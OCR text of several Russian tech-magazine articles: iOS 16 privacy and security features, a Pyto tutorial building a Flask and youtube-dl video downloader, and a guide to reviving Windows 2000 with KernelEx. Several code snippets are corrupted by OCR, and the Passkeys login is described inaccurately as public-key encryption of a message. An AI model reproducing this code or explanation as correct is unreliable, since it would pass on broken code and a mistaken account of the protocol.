или защищающих доступ к приватным фото и видео. Удобство, безопасность и приватность подобных приложений вызывали массу вопросов. Наконец, в iOS 16 появился механизм, позволяющий защитить приватные фото и видео от случайного просмотра стандартными средствами операционной системы.

![](_page_25_Picture_27.jpeg)

В новой версии iOS альбомы скрытых или удаленных фото и видео будут защищены: для доступа к ним по умолчанию потребуется авторизация через Face ID, Touch ID или с помощью кода блокировки. При желании пользователь сможет отключить такую авторизацию в настройках.

# ФУНКЦИИ, ОТНОСЯЩИЕСЯ К БЕЗОПАСНОСТИ

Описанные выше функции имели отношение к защите конфиденциальности пользователя; теперь давай поговорим о возможностях, призванных повысить безопасность устройства или сделать использование прежних функций безопасности более удобным.

# **Lockdown Mode**

Интереснее всего в iOS 16, хотя, вероятно, этой возможностью и редко пользуются, специальный режим Lockdown Mode, разработанный для защиты людей, чья общественная или профессиональная деятельность подвергает их риску персонализированных атак.

![](_page_25_Picture_626.jpeg)

#### Lockdown Mode

Для активации режима потребуется не только включить данную настройку, но и перезагрузить iPhone. После этого смартфон заработает в особом безопасном режиме, некоторые функции устройства будут ограничены. В частности:

- В сообщениях будут блокироваться все вложения, кроме фотографий. Также отключаются некоторые функции, например предварительный просмотр ССЫЛОК.
- В браузере отключаются некоторые технологии, например JIT-компиляция JavaScript (за исключением сайтов, добавленных в белый список). • Блокируются входящие звонки, запросы и приглашения от незнакомых або-
- нентов, которым пользователь раньше не звонил. • Активируется уже знакомый режим ограничения USB, в котором после блокировки экрана iPhone запрещена передача данных между телефоном и компьютером или аксессуаром.
- Наконец, режим блокировки не позволяет установить профиль конфигурации или зарегистрировать устройство в системе внешнего управления MDM.

Набор ограничений такой, чтобы использование устройства не сделалось совсем невозможным. Что-то мне подсказывает, что в режим Lockdown будут переводить телефоны не столько журналисты и политики, сколько родители, желающие обезопасить своих детей. Если тебя привлекает эта идея, то после включения данного режима на iPhone ребенка не забудь набрать с защищенного таким образом аппарата свой номер, иначе ты больше не сможешь до него дозвониться.

# **Passkeys**

Разработчики Apple придумали очередной способ онлайновой аутентификации, который должен заменить логины и пароли. Согласно их замыслу, при регистрации на поддерживающем новую технологию сайте будет создана пара ключей асимметричного шифрования, один из которых (публичный) сохраняется на самом сайте, а второй (приватный) - в связке ключей твоего устройства (это может быть iPhone, iPad или компьютер Mac). Приватные ключи синхронизируются через iCloud с помощью облачной связки ключей и защищаются сквозным шифрованием.

![](_page_25_Picture_43.jpeg)

Apple Passkey

Когда ты попытаешься залогиниться на сайте, тот сгенерирует сообщение, зашифрованное твоим публичным ключом. Расшифровать это сообщение сможешь только ты, как держатель приватного ключа, который, напомню, хранится на твоем iPhone.

Расшифровав сообщение, твой смартфон отправит на сайт ответ, подписанный приватным ключом. Сайт, в свою очередь, сможет проверить подлинность отклика, верифицировав твою цифровую подпись все тем же публичным ключом. Как видишь, все просто, прозрачно и в рамках классической схемы асимметричного крипто.

Предполагается, что вход на использующие данную технологию сайты будет совершенно прозрачным, если для этого используется одно из привязанных к твоей учетной записи устройств Apple. Если же ты захочешь войти на сайт с другого устройства (например, с компьютера под Windows), то тебе придется сканировать QR-код, использовав для этого свой iPhone. Для входа потребуется разблокировать устройство, что должно подтвердить твою лич-**НОСТЬ.** 

![](_page_25_Picture_48.jpeg)

В Apple считают, что новая система со временем наберет популярность. Для начала в компании договорились с такими монстрами, как eBay, PayPal, Microsoft, NVIDIA, Best Buy, Cloudflare и Carnival. Вероятно, список будет со временем расширяться, по крайней мере в США, где каждый второй смартфон — iPhone. Подробнее о новой системе можно почитать на сайте Crast.Net.

# **Rapid Security Response**

Эта функция описана на сайте Apple невнятно, но ее суть достаточно проста: включение Rapid Security Response позволяет устанавливать промежуточные обновления системы, аналогом которых выступают ежемесячные патчи безопасности Android.

![](_page_25_Picture_52.jpeg)

**Rapid Security Response** 

# **Face ID в альбомной ориентации**

Тут еще проще: на iPhone 13 и 14 использовать Face ID можно будет как в портретной, так и в альбомной ориентации. Напомню, кстати, что относительно недавно в iOS 15.4 появилась возможность использовать Face ID на iPhone в случаях, когда у человека на лице медицинская маска, а еще раньше, в iOS 14.5, такая же функция добавилась в часах Apple Watch. Если в Face ID определялось, что пользователь в медицинской маске, то с помощью надетых на руку и разблокированных часов Apple Watch можно было разблокировать iPhone. Обрати внимание: обе этих возможности появились в промежуточных обновлениях системы, хоть и были анонсированы заранее.

![](_page_25_Picture_57.jpeg)

# iPhone можно разблокировать с помощью часов Apple Watch

# **IOS 14 И 15: ЧТО МЫ ПРОПУСТИЛИ**

Apple далеко не всегда сразу внедряет функции, анонсированные в момент выхода новой версии iOS. Так, Отчет о конфиденциальности приложений появился лишь с выходом iOS 15.2, хотя был анонсирован во время релиза iOS 15.

![](_page_25_Picture_627.jpeg)

В отчет попадает информация о выданных приложениям разрешениях, о том, как приложения их используют и когда они делали это в последний раз. Например, здесь можно узнать, что и когда запрашивало информацию о твоем местоположении.

А еще раньше, в iOS 14.5, в приложениях наконец заработала функция, которую в Apple назвали App Tracking Transparency. С этой версии iOS приложения должны запрашивать согласие на привязку пользователей к уникальному идентификатору Advertising ID, который позволяет однозначно идентифицировать устройство на различных сайтах и в приложениях. То есть следить, какие сайты ты посещаешь и какими сервисами пользуешься. И если в предыдущих версиях системы доступ к рекламному идентификатору у приложений по умолчанию был, то, начиная с iOS 14.5, такого доступа нет, и пользователь должен в явном виде согласиться со слежкой. К удивлению разработчиков «шпионских» SDK, такое согласие выдали всего 4% пользователей.

Казалось бы, что плохого в том, что за тобой немного подсмотрят, — тем более что идентификатор вроде как анонимный? Суть кроется в словах «вроде как». Буквально на днях разразился очередной скандал: оказалось, что в течение многих лет полиция массово и без каких-либо юридических заморочек использовала данные, любезно предоставляемые сервисом Fog Reveal. Сервис, в свою очередь, предлагает американская компания Fog Data Science LLC, которая была основана высокопоставленными выходцами из Департамента внутренней безопасности. Как показало журналистское расследование, полиция и другие государственные агентства получили доступ к информации об истории местоположения более 250 миллионов устройств.

По действующим правилам, если полиция направляет запрос в Google или Apple о том, какие устройства находились в радиусе N миль от таких-то координат с такого-то по такое-то время, ей необходимо иметь должным образом оформленное постановление (читай: бумаги, волокита, риск отказа). Более того, даже с корректно оформленным постановлением ответа от Google или Apple иногда приходится ждать неделями. Fog Reveal выдаст ответ на такой запрос автоматически, моментально и без каких-то там ордеров.

Дальше начинается интересное. Оказалось, что необходимые для обработки запроса данные Fog Reveal честно покупал у рекламных медиаторов, которые, в свою очередь, приобретают данные у владельцев рекламных SDK. В их число входят такие монстры, как Waze, Starbucks и крупнейшая в мире «экстремистская организация», владеющая популярными соцсетями, а также сотни других компаний.

Разумеется, рекламные идентификаторы полностью анонимны. Представители Fog утверждают, что не имеют возможности установить конкретное устройство или его владельца на основе имеющихся данных. Власти с этим не спорят: «Связи между рекламным идентификатором и личной информацией нет». И сразу после этого добавляют: «Но, если мы хорошо разбираемся в том, что делаем, мы сможем установить владельца устройства».

Практика показала, что проблем с выявлением владельцев смартфонов на основе даже такой анонимной информации у полиции не возникает (о том, как это делается, можно прочесть, например, в статье «Call Detail Record. Как полиция вычисляет преступников без сложной техники»).

# **ВЫВОДЫ**

Когда я начинал работать над этой статьей, о функциях приватности и безопасности в iOS 16 не было известно почти ничего. Со временем появлялись все новые кусочки паззла, которые наконец оформились в целостную картину. Нововведений оказалось на удивление много, а подробностей их работы и деталей технической реализации — на удивление мало. Надеюсь, прочитанная статья поможет тебе разобраться, какие новинки в iOS 16 смогут быть небесполезны. Н

![](_page_26_Picture_0.jpeg)

Говорят, iOS невероятно закрытая сиснаписать свою программу тема: **НИ** без лицензии разработчика, ни заставить iPhone или iPad делать что-то, что не одобряют в Apple. Сегодня я познакомлю тебя c Pyto — интерпретатором Python для iOS, который ПОЗВОЛЯЄТ ТВОРИТЬ... **если** не чудеса, то как минимум многие вещи, которые раньше считались невозможными без джейлбрейка.

![](_page_26_Picture_2.jpeg)

Андрей Письменный Главный редактор apismenny@gmail.com

Сначала посмотрим на сам Pyto, а потом смастерим простенький веб-интерфейс, который поможет более удобно скачивать видео через youtube-dl. Работать он будет локально на iOS.

# **PYTHONISTA**

Pyto — не первая попытка создать среду разработки на Python для портативных устройств Apple. Уже много лет существует приложение Pythonista. Оно служило мне верой и правдой, позволяя как решать на ходу сиюминутные задачи (что-то посчитать, расшифровать, сгенерировать последовательность), так и создавать небольшие полезные приложения. В Pythonista есть свой графический интерфейс и некоторые возможности для взаимодействия с системой. К примеру, можно сделать периодически обновляемый виджет для экрана Today.

![](_page_26_Picture_739.jpeg)

Однако разработка Pythonista остановилась уже больше пяти лет назад. Автор за это время появился на публике всего один раз и выпустил небольшой апдейт, который позволил приложению запускаться на современных версиях iOS. А затем снова пропал: ни ответов на форуме, ни постов в твиттере. И уж конечно, никаких новых фич в Pythonista.

# **ВСТРЕЧАЙТЕ - РҮТО!**

И тут на сцену выходит Pyto — тоже творение единственного разработчика, но зато полного сил и энтузиазма. А также, кажется, желания испытывать терпение модераторов Apple, постоянно идя по краю дозволенного в App Store. Pyto, к примеру, умеет запускать приложения в фоне, позволяет создавать локальные веб-серверы и даже имеет встроенную поддержку репозитория PyPI — ставить пакеты можно буквально одной кнопкой!

![](_page_26_Picture_11.jpeg)

# **INFO**

Установка приложений внутри приложения до сих пор была абсолютным табу в iOS. Любые лазейки в Apple прикрывали, из-за чего в ту же Pythonista новые пакеты приходилось протаскивать сложной цепочкой действий. Не исключено, что автору Pyto повезло и модераторы просто проморгали нарушения. Или же разрешать программистам некоторые вольности - это новая политика Apple. Поживем - увидим!

У Pyto большие возможности для работы с математическими функциями к примеру, пакет NumPy, без которого не обходятся любые мало-мальски сложные вычисления, установлен по умолчанию. Также в Руtо удобно строить графики и даже пользоваться кое-какими средствами для машинного обучения. К примеру, мне без труда удалось поставить Gensim и поразвлекаться с разбором текстов.

Как и Pythonista, Pyto стоит денег: после трехдневного пробного периода тебя попросят раскошелиться на 750 рублей за базовую версию и 1400 за расширенную, с набором библиотек, требующих компилцяии. Но необходимость раскошеливаться — не главный недостаток Pyto.

Основной проблемой этого приложения остается невероятная сырость. Настолько мощная, что в болото багов можно провалиться по колено, если не с

головой. И я не преувеличиваю: один раз мне удалось заклинить Руто настолько, что даже перезагрузка не помогала.

Однако если держаться проторенных дорожек и пользоваться Руто бережно и аккуратно, то он сослужит отличную службу.

# ОСОБЕННОСТИ РҮТО

# Командная строка

В Pyto есть командная строка. Но учти, что это не Bash и внутри — не Linux. Это свой командный интерпретатор Pyto. Он поддерживает несколько основных команд Bash — список можно узнать командой help. Отсюда ты запустишь скрипты на Python, но на установку каких-то других программ рассчитывать не приходится.

![](_page_26_Picture_740.jpeg)

# Использование файловой системы

Важное отличие iOS от других операционок - в том, насколько сильно здесь контролируется доступ к файловой системе. Без разрешения скрипт в Pyto не может получить доступ ни к одной папке!

Хорошая новость заключается в том, что запрашивать права очень просто. Для этого в Pyto есть модуль file system. Пишем простенький скрипт:

#### import file system as fs path = fs.FolderBookmark() print(path)

После его запуска появится диалоговое окно для выбора папки. Выбрав ее, ты дашь Pyto права на доступ ко всем файлам в ней. Именно Pyto, а не своему скрипту! Это означает, что дальше доступ к этой папке будет открыт всем программам внутри Pyto, в том числе после любых перезапусков и перезагрузок.

Если же по ходу исполнения скрипта тебе понадобится получать доступ к разным файлам или папкам, ты можешь воспользоваться функциями import file() и open directory() из того же модуля. Каждый раз при их вызове будет появляться диалоговое окно для выбора файла или папки.

# Запуск фоновых задач

Еще одна особенность iOS - неиспользуемые приложения принудительно завершаются и выгружаются из памяти (если встретишь людей, кропотливо чистящих историю задач в iOS, передай им, что это мартышкин труд - ОС сама отлично с этим справится). Но что сделать, чтобы программа работала в фоне непрерывно? Для разных типов задач в iOS существуют API, все же позволяющие фоновое исполнение.

В Руто используется нехитрый прием: если тебе нужна работа в фоне, то приложение будет делать вид, что проигрывает аудиофайл, тогда как никакого воспроизведения в реальности не происходит. Для активации этого поведения

используй модуль background. Чтобы программа начала лучше держаться на плаву, достаточно написать что-то в таком духе:

# import background as bg

with bg.BackgroundTask() as task: # Код для исполнения в фоне

# Другие фичи и модули

В Pyto есть поддержка еще нескольких интересных возможностей: например, ты можешь активировать свои скрипты вызовами из Shortcuts или URL-схему и передавать им параметры. Другая мощная вещь — мост между Python и Objective-С на основе библиотеки Rubicon-ObjC, он позволяет вызывать функции из нативных фреймворков.

К Pyto прилагается неплохой набор модулей, для работы которых требуется компиляция. Самостоятельно добавлять такие модули, к сожалению, нельзя.

![](_page_26_Picture_741.jpeg)

А также несколько собственных модулей для работы с iOS. Мы уже рассмотрели file system и background, но есть и другие:

• **apps** — интерфейсы к популярным сторонним приложениям. Позволяют из скрипта активировать другую программу и сказать ей сделать то или иное действие;

- **pyto\_ui** фреймворк для разработки приложений с графическим интерфейсом. Позволяет рисовать окошки, кнопочки и прочие элементы управления;
- widgets и watch библиотеки для создания виджетов для экрана «Сегодня» и часов Apple Watch;
- sound, music и speech отвечают за воспроизведение звука, музыки и синтез речи;
- notifications позволяет отправлять оповещения; • location и motion дают возможность получать геокоординаты устройства и опрашивать датчики движения;
- **pasteboard** взаимодействие с буфером обмена;

**multipeer** — позволяет обмениваться данными в режиме точка — точка.

Разбор всех этих замечательных возможностей не уместится в одну статью, так что выберем одну небольшую задачу, на которой испытаем Pyto в деле.

# ПИШЕМ ВЕБ-СЕРВЕР

# Задача

Проглядывая доступные в Pyto модули, я заприметил youtube-dl — широко известную утилиту для скачивания видео с видеохостингов. В том числе и тех, которые пытаются защитить контент от подобных действий. В общем, отличная

штука! Но пользоваться модулем Python или утилитой для командной строки на мобильном устройстве не очень-то удобно.

Есть множество способов приделать с помощью Pyto более удобный интерфейс к youtube-dl, в том числе написать графическое приложение на одном из доступных GUI-фреймворков. Однако мне пришла в голову мысль попробовать использовать Руto в качестве локального веб-сервера. Заодно можно будет посмотреть, как тут дела с веб-разработкой.

# Инструментарий

Первым делом нам потребуется веб-фреймворк или как минимум библиотека, которая будет упрощать работу с HTTP. В документации мне встретилось упоминание Tornado и Django, но для нашей задачи и то и то - оверкилл. Достаточно будет Flask, который без проблем установился командой pip install **flask** и заработал.

Чтобы еще сильнее упростить себе жизнь, я буду использовать клиентский **Фреймворк** HTMX, который асинхронные ПОЗВОЛЯ ЕТ делать запросы без использования JavaScript. С ним достаточно задать тегу несколько HTMLатрибутов с информацией о том, куда слать запрос и куда подставлять полученный ответ. Остальное HTMX сделает сам.

Ну и чтобы внешний вид программы был не колхозным, подключим минималистичный CSS-фреймворк Pico.css.

# Код

Первым делом импортируем все необходимое.

![](_page_26_Picture_742.jpeg)

Инициализируем глобальную переменную **path** и задаем путь к папке, куда будут скачиваться видео. Подразумевается, что права на нее ты уже дал при помощи fs.FolderBookmark().

path = '/private/var/mobile/Library/Mobile Documents/ com~apple~CloudDocs/Pyto/'

В пару к веб-серверу обычно делают базу данных, но, поскольку мы будем работать исключительно в дев-окружении (в Pyto продакшен все равно не поднять), можно просто использовать глобальные переменные и хранить данные в памяти во время работы программы.

Инициализируем две переменные: в одной будет храниться имя скачиваемого файла, в другой — его размер.

 $fill$   $=$   $"$ 

 $size = 0$ 

Создаем экземпляр класса Flask и делаем так, чтобы он активировался при запуске скрипта:

app = flask.Flask( \_name \_)  $if name = ' main$  $app.run()$ 

Дальше создаем основу нашей программы — функцию для скачивания файла. Она получает ссылку на файл (link) и имя файла для записи (filename). Внутри мы при помощи urllib.request.urlopen() создаем запрос и при помощи request.getheader() получаем длину файла (заголовок content-length). Это значение сохраняем в глобальную переменную size. После этого активируем фоновую задачу, которая сводится к скачиванию файла методом urllib.request.urlretrieve().

### def download\_file(link, filename): with urllib.request.urlopen(link) as request: global size size = int(request.getheader('content-length'))

with bg.BackgroundTask() as task: urllib.request.urlretrieve(link, path + filename)

Дальше — вспомогательная функция для получения текущего прогресса в процентах. Формула проста: нам понадобится поделить текущий размер файла на полный, а затем умножить на сто процентов. Текущий замеряем при помощи os.path.getsize() (путь и имя файла у нас хранятся в глобальных переменных). Если файла еще нет, возвращаем 0.

![](_page_26_Picture_743.jpeg)

Создаем обработчик, который будет возвращать главную страницу.

 $@app.route('/')$ def hello(): return '''

> # Здесь код страницы  $\mathbf{I}=\mathbf{I}+\mathbf{I}$

Сам код страницы следующий:

return 0

#### $\hbox{\tt }$  $char$

![](_page_26_Picture_744.jpeg)

</article></main></body>

В секции head мы подключаем файлы с нашими фреймворками - предполагается, что ты их предварительно скачал, но вместо этого можешь получить ссылки на версии в CDN и прописать их вместо названий файлов. В body создаем теги main и article, чтобы воспользоваться сеточной версткой и вывести аккуратную белую карточку.

Но самое интересное - это тег form:

<form hx-get="/go" hx-target="this" hx-swap="outerHTML">

Здесь мы оставляем указания для HTMX: дергать сервер по адресу /go, а полученным результатом заменить весь тег. Таким образом форма у нас будет заменена на прогресс-бар.

Теперь давай добавим обработчик для пути /go.

# @app.route('/go', methods=["GET"])

def go():

В качестве параметра пользователь пришлет нам ссылку на видео, расположенное на каком-то видеохостинге. Используя модуль youtube\_dl, мы

получим прямую ссылку на файл и название ролика. Для этого сначала создадим словарь с опциями (в каком качестве качать), потом экземпляр youtube\_dl (назовем ydl), а потом передадим методу ydl.extract\_info() наш URL из аргумента запроса. Достаем ссылку для скачивания и заголовок функцией info\_dict.get().

# youtube\_dl\_opts =  ${'fromat': 'best'}$ with YoutubeDL(youtube\_dl\_opts) as ydl: info\_dict = ydl.extract\_info(flask.request.args['video\_url'], download=False)  $video\_url = info\_dict.get("url", None)$ video\_title = info\_dict.get('title', None)

Теперь нам нужно задать имя файла и сохранить его в глобальной переменной filename. Можно использовать название ролика, но в нем могут попасться символы, которые не понравятся файловой системе. Отфильтруем их и соберем новую строку.

# global filename filename = "".join(i for i in video\_title if i not in ":\*?<> |/ ")  $+$  '.mp4'

У нас есть все параметры для функции download\_file. Чтобы наш веб-апп отдал ответ клиенту и продолжил скачивание в фоне, запустим эту функцию как тред.

thread = Thread(target=download\_file, args = (video\_url, filename)) thread.start()

Ну и наконец, отдадим клиенту ответ. Это заголовок **h2** с названием ролика и пустой слой с еще одной порцией магии HTMX. На этот раз мы велим ему запрашивать страницу /status через одну секунду и пришедшим ответом заменять наш слой.

![](_page_26_Picture_745.jpeg)

Осталось нарисовать прогресс-бар. Для этого пишем обработчик /status. Запрашиваем прогресс в процентах у нашей функции get\_progress() и снова возвращаем слой с аргументами HTMX: послать новый запрос на /status еще через секунду и подменить текущий слой. Сам прогресс-бар есть в Pico.css: достаточно использовать тег **progress** и присвоить аргументу **value** текущее значение.

@app.route('/status') def status(): progress = get\_progress() return f''' <div hx-get="/status" hx-trigger="load delay:1s" hx-swap="outerHTML"> <h3>{progress}%</h3> <progress value="{progress}" max="100"></progress>  $\langle$ /div>  $\mathbf{I}=\mathbf{I}+\mathbf{I}$ 

# Первый запуск

Итак, собираем всё воедино, не забываем дать Pyto права на указанную в самом начале папку и жмем кнопку Run. Запустится локальный сервер и будет отвечать на запросы, сделанные из браузера.

Переходим в Safari и запрашиваем адрес **localhost:5000**, где у нас работает сервер. Видим нашу форму (окно с Pyto на моих скриншотах открыто для наглядности, делать так же не обязательно).

![](_page_26_Picture_746.jpeg)

Вставляем URL, и закачка пошла! Когда она завершится, файл должен оказаться в заданной папке.

![](_page_26_Picture_747.jpeg)

К сожалению, несмотря на то что мы использовали модуль background, закрыть Safari и заняться чем-то другим до окончания скачивания нельзя. Как только клиентская часть веб-приложения перестанет слать запросы к серверу, iOS таки поставит его процесс на паузу. Однако мои эксперименты показали, что без background процесс с Pyto может затухнуть даже во время того, как ты сидишь и наблюдаешь за скачиванием.

# **ВЫВОДЫ**

Мы написали простенький веб-сервер, который позволяет скачивать видеофайлы. При необходимости ты можешь придумать какой-то способ для его вызова, например при помощи Shortcuts.

Возможности Pyto тем временем не ограничиваются разработкой веб-приложений. С его помощью ты можешь творить самые разные программы и наделять свой айфон или айпад новыми фичами. З-

![](_page_27_Picture_1.jpeg)

В 2022 ГОДУ

Если спросить пользователей, какую версию Windows они считают самой удачной, надежной и удобной, многие проголосуют за Windows 2000. Жаль, но под нее уже не найти драйверов, не установить современное ПО, не настроить Wi-Fi, да и вообще полноценно пользоваться ей сегодня уже невозможно... Или все-таки возможно? А давай проведем ЭКСПЕримент: установим и сконфигурируем Win2K так, чтобы она смогла служить полноценной рабочей ОС на каком-нибудь старом компьютере!

![](_page_27_Picture_4.jpeg)

Безусловно, в 2022 году «официальная» Windows 2000 даже с установленным SP4 — это все-таки операционная система 19-летней выдержки, и работа в ней будет напоминать изощренную пытку. На Windows 2000 не установится ни один современный браузер, а без него, в свою очередь, ты не сможешь нормально серфить в интернете. Неизбежно возникнут проблемы с поддержкой и других прикладных программ, с подключением к беспроводным сетям, с периферией, появившейся на свет намного позже самой операционной системы. Главная причина всех этих проблем - отсутствие в устаревших библиотеках Windows 2000 целого ряда функций, которые используют современные программы. Ну и конечно же, дефицит драйверов.

Поэтому мы не будем даже пытаться водрузить на компьютер Windows 2000 в ее первозданном виде. Вместо этого мы установим на нее пакет KernelEx, созданный жителем Японии с таинственным ником BlackWingCat. KernelEx — это расширение ядра для Win2K, которое добавляет в нее ряд библиотек и системных файлов из Windows XP, в результате чего в этой системе смогут работать некоторые программы, успешно запускавшиеся в XP и даже **B** Vista.

Некоторые, но, конечно, далеко не все. Тем не менее, внедрив в Windows 2000 KernelEx, установив дополнительный софт и немножко поковырявшись в настройках, можно превратить «двухтысячную» во вполне рабочую систему, которая вдохнет вторую жизнь в какой-нибудь старенький ноутбук. А таких у меня много: для экспериментов я выбрал Toshiba Satellite P35 на Pentium 4 с 512 Мбайт оперативки и IDE-винчестером на 40 Гбайт - когда-то это был очень мощный игровой ноутбук, а сейчас — почти музейный экспонат. Windows 7 на нем запускается, но постоянно жалуется на нехватку памяти, зато ХР работает вполне сносно, а значит, должна пойти и «двухтысячная». Итак, приступим к сеансу некромантии!

# ПАТЧИМ СИСТЕМУ

 $\downarrow$ ) 1 осталось

Чтобы установить расширение ядра KernelEx на Windows 2000, нам понадобится как минимум сам KernelEx и, как ни странно, Windows 2000. Еще нам будет нужна утилита HFSLIP - это программа с открытым исходным кодом, предназначенная для добавления в установочный образ Windows 2000/XP всех актуальных обновлений.

Дистрибутив винды можно скачать, например, с сайта Old-DOS — там есть и русские версии, либо с Winworldpc.com - на этом сайте представлены классические английские дистрибутивы. Я советую выбрать вариант с предустановленным SP4, причем для наших экспериментов лучше использовать английскую версию, чтобы не возникло конфликтов с HFSLIP и KernelEx, потом при необходимости на установленную систему можно будет накатить MUI. В качестве альтернативного варианта можно скачать отдельно образ ОС, отдельно — сервис-паки и интегрировать их в дистрибутив с помощью программы nLite (перед ее использованием не забудь внимательно прочитать ру-КОВОДСТВО).

Последнюю версию KernelEx загрузи с сайта разработчика. Сайт представлен на японском языке, но для настоящего гика это не помеха: ты можешь еделать харакири воспользоваться онлайн-переводчиком. В качестве альтернативы можно скачать KernelEx с отечественной площадки Old-DOS, но там представлены не самые свежие версии.

Итак, открой ISO-файл с дистрибутивом в каком-нибудь архиваторе (например, 7-Zip) и распакуй его содержимое на диск. Теперь скачай HFSLIP: для этого перейди по следующей ссылке, в облаке MEGA зайди в папку HFSLIP - FullPack и загрузи оттуда архив с расширением .7z.

![](_page_27_Picture_755.jpeg)

![](_page_27_Picture_14.jpeg)

Распакуй содержимое скачанного архива в какую-нибудь папку на диске. Кроме множества директорий, ты увидишь в этой папке исполняемый СМDфайл — запусти его от имени администратора. Скрипт создаст несколько новых директорий, среди которых будет папка **SOURCE**. Перемести в эту папку все папки и файлы из распакованного тобой образа диска Windows 2000.

Теперь нам предстоит временно отключить в нашей системе UAC (User Account Control): если мы этого не сделаем, каждая выполняемая HFSLIP операция будет сопровождаться всплывающим системным предупреждением и нам придется нажимать «Да» больше 200 раз. Даже самому терпеливому юзеру это очень быстро надоест. Для отключения UAC в Windows 10 нужно сделать следующее. Открой панель поиска щелчком мыши на кнопке с изображением лупы в панели задач, набери UAC и нажми появившийся значок «Изменение параметров контроля учетных записей». Перемести ползунок вниз в положение «Никогда не уведомлять» и нажми «Ок», затем подтверди это действие в открывшемся окне.

![](_page_27_Picture_756.jpeg)

# Отключаем UAC

Теперь снова запусти файл . CMD в папке HFSLIP с правами администратора. Тебе предложат выбрать, как интегрировать обновления в дистрибутив Windows 2000: добавить компоненты в DRIVERS.CAB с разной степенью компрессии либо создать новый архив SPX. САВ также с использованием разной степени сжатия. Я предпочел вариант А.

![](_page_27_Picture_757.jpeg)

На следующем экране тебе предложат задать имя папки на случай, если ты используешь мультизагрузочный компакт-диск. Этот шаг можно пропустить, нажав клавишу Enter. Теперь нужно подождать, пока утилита HFSLIP завершит свою работу - это займет некоторое время. Когда все обновления будут интегрированы, в папке с HFSLIP появится новая директория **SOURCESS**, а в ней — новый модифицированный дистрибутив Windows 2000, большего размера, чем исходный. С этим дистрибутивом мы и будем работать дальше.

# **УСТАНАВЛИВАЕМ WINDOWS 2000 И KERNELEX**

Для начала нужно собрать обновленный дистрибутив в файл . ISO - это можно сделать, например, с помощью бесплатной программы CDBurnerXP. Установи и запусти программу, перетащи все файлы дистрибутива в окно CDBurnerXP, а затем выбери в меню «Файл» пункт «Сохранить проект как ISO-образ». Если компьютер, на который ты собираешься устанавливать Windows 2000, оборудован оптическим приводом, можешь сразу записать этот образ на компакт-диск.

![](_page_27_Picture_758.jpeg)

# Сохраняем проект в образ ISO

Если оптического привода нет, получившийся образ нужно записать на флешку с помощью программы Rufus - не забудь сделать флешку загрузочной! Теперь нужно установить Windows 2000 с этого носителя на наш компьютер. Если ты все сделал правильно, установка должна пройти стандартно без каких-либо сложностей.

![](_page_27_Picture_27.jpeg)

**Установка Windows 2000** 

![](_page_27_Picture_29.jpeg)

# **WARNING**

Если на твоем компе используется диск SATA (а такие диски установлены практически на всех современных компах и ноутбуках), Windows 2000 на него не встанет из-за отсутствия соответствующего драйвера - на начальном этапе ошибку получишь установки ТЫ inaccessible boot device. Этот драйвер придется предварительно интегрировать в дистрибутив. Как это сделать, написано на форуме Ru-Board, сам драйвер можно взять на сайте разработчика или на портале Old-DOS.ru. Еще можно попробовать добавить драйвер в дистрибутив с помощью утилиты nlite (работает только в Windows XP), но ни один из этих вариантов не гарантирует стопроцентного успеха. На компьютерах с дисками IDE Windows 2000 установится без всяких плясок с бубном.

После завершения установки Windows 2000 необходимо установить KernelEx. Чтобы при инсталляции не было проблем, лучше скопировать исполняемый файл на рабочий стол и запускать его оттуда. Если после запуска KernelEx будет выдавать ошибки и жаловаться на недоступность Shell32.dll, перезапусти Windows в SafeMode и установи KernelEx в этом режиме. Если программа попросит тебя выбрать режим работы KernelEx, установи флажок XP-compatible winsock.

![](_page_27_Picture_33.jpeg)

# **WARNING**

XP-compatible winsock необходим для правильной работы Outlook 2007, но использование этой опции может вызывать зависание браузеров и других программ. Если ты не планируешь устанавливать Microsoft Outlook, лучше на всякий случай снять этот флажок.

После установки KernelEx система перезагрузится. Если тебе нужно использовать несовместимые драйверы ХР, более 4 Гбайт оперативной памяти или больше двух потоков процессора, придется дополнительно установить Extended Core — его также можно скачать с сайта BlackWingCat или с MSFN.org.

# **УСТАНАВЛИВАЕМ OFFICE 2007**

По умолчанию в Windows 2000 можно без проблем установить только морально устаревший Office 2003, который не поддерживает современные форматы документов. К сожалению, ничего новее Office 2007 поставить на эту систему тоже не получится, да и в том будут работать далеко не все функции. Например, ты сможешь просматривать зашифрованные документы, но у тебя не будет возможности их редактировать.

![](_page_27_Picture_39.jpeg)

# **WARNING**

Если ты установишь Office 2007 описанным здесь способом, в дальнейшем удалить его из Windows 2000 из панели управления уже не получится. Программу придется удалять вручную, а затем чистить реестр.

потребуется Итак. распаковать дистрибутив Office начала нам ДЛЯ 2007 на диск так же, как мы это делали раньше с дистрибутивом Windows 2000. Это нужно делать на той машине под управлением Win2K, на которой ты будешь его устанавливать.

Загрузи утилиту fcwin088 с сайта BlackWingCat, создай на системном диске какую-нибудь папку, например C:\fcwin088, и распакуй в нее содержимое САВ-файла. В дальнейшем тебе понадобятся файлы NNN4NT5 из папки tools Mfcwin2k.

Если ты теперь попробуешь запустить «родную» программу установки Office 2007, ничего не получится: setup.exe просто откажется работать. Вместо этого запусти только что распакованное приложение fcwin2k - оно обманывает установщик, заставляя его думать, что он работает в более поздней версии Windows. В открывшемся окне нажми кнопку Refer рядом с File и найди на диске исполняемый файл setup.exe из дистрибутива Office 2007. В выпадающем списке OS Ver выбери Windows XP SP3, нажми CompatSave, а затем RunCompat.

![](_page_27_Picture_759.jpeg)

# Утилита fcwin2k

Теперь программа setup.exe должна запуститься нормально и начать установку Office. Скорее всего, ты не сможешь ввести ключ продукта (поле для ввода ключа будет некликабельным), поэтому просто нажми «Далее» серийник можно указать позже. В окне выбора компонентов откажись от установки Microsoft Groove - эта программа не работает в Windows 2000. Все остальное можно смело устанавливать.

При желании установи Office 2007 Service Pack 3 - этот пакет обновлений уже отсутствует на официальном сайте Microsoft, но, по счастью, он сохранился **B Web Archive.** 

Если теперь ты попробуешь запустить любое приложение Office, то ты получишь ошибку This program requires a newer version of Windows («Эта программа требует более новой версии Windows»). Чтобы избавиться от нее, запусти приложение NNN4NT5 из комплекта поставки fcwin088. Эта программа обманет систему: приложения будут считать, что они работают в Windows XP. Данный трюк позволит тебе запускать более-менее современные программы, но вызовет проблемы, если ты захочешь установить специфичные для Win2K приложения или компоненты (например, дополнительный клиент Remote Desktop Connection, не включенный по умолчанию в Windows 2000).

![](_page_27_Picture_760.jpeg)

# **INFO**

